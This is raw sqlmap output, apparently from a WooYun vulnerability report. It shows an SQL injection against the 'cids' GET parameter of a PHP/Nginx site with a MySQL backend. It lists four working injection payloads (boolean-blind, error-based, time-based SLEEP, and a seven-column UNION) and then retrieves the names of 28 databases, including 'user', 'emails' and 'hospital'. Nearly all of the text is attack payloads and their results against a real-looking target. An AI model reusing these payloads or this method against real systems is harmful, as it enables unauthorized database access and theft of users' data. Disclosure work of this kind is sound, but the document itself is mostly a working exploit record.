 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cids (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cids=1) AND 2190=2190 AND (3102=3102&t=mrwy

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: cids=1) AND (SELECT 6624 FROM(SELECT COUNT(*),CONCAT(0x71766b7671,(
SELECT (ELT(6624=6624,1))),0x71786a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND (7310=7310&t=mrwy

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cids=1) AND (SELECT * FROM (SELECT(SLEEP(5)))HNuu) AND (4884=4884&t
=mrwy

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cids=1) UNION ALL SELECT NULL,NULL,CONCAT(0x71766b7671,0x7862704f55
7643785170,0x71786a7171),NULL,NULL,NULL,NULL-- &t=mrwy
---
[21:24:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[21:24:18] [INFO] fetching database names
[21:24:19] [INFO] the SQL query used returns 28 entries
[21:24:19] [INFO] retrieved: information_schema
[21:24:19] [INFO] retrieved: activity_lib
[21:24:19] [INFO] retrieved: asklive
[21:24:19] [INFO] retrieved: ccf_cacti
[21:24:19] [INFO] retrieved: ccf_uchome
[21:24:19] [INFO] retrieved: ceping
[21:24:19] [INFO] retrieved: client
[21:24:20] [INFO] retrieved: cms_sp4_zj
[21:24:20] [INFO] retrieved: debaal_db
[21:24:20] [INFO] retrieved: discuz
[21:24:20] [INFO] retrieved: discuz_bak
[21:24:20] [INFO] retrieved: emails
[21:24:20] [INFO] retrieved: hospital
[21:24:20] [INFO] retrieved: keywords
[21:24:20] [INFO] retrieved: mysql
[21:24:21] [INFO] retrieved: search
[21:24:21] [INFO] retrieved: shop
[21:24:21] [INFO] retrieved: test
[21:24:21] [INFO] retrieved: tipask
[21:24:21] [INFO] retrieved: ucenter
[21:24:21] [INFO] retrieved: user
[21:24:22] [INFO] retrieved: youngchina
[21:24:23] [INFO] retrieved: youngchina2
[21:24:23] [INFO] retrieved: youngchina_quan
[21:24:23] [INFO] retrieved: zhihu
[21:24:23] [INFO] retrieved: zjtree_modoer
[21:24:23] [INFO] retrieved: zjtree_ucenter
[21:24:23] [INFO] retrieved: zjtree_uchome
www.wooyun.org
available databases [28]: